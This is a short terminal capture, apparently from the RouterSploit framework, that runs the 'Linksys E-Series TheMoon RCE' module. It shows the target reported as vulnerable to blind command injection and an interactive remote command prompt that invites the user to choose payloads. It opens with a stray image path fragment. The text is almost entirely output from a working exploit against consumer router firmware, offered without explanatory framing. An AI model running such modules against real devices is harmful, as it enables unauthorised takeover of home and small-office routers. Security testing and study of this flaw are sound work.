 [+] Target is vulnerable
rsf (Linksys E-Series TheMoon RCE) > run
[*] Running module...
[+] Target is vulnerable
[*] Invoking command loop...
[*] It is blind command injection - response is not available

[+] Welcome to cmd. Commands are sent to the target via the execute method.
[*] For further exploitation use 'show payloads' and 'set payload <payload>' commands.

cmd >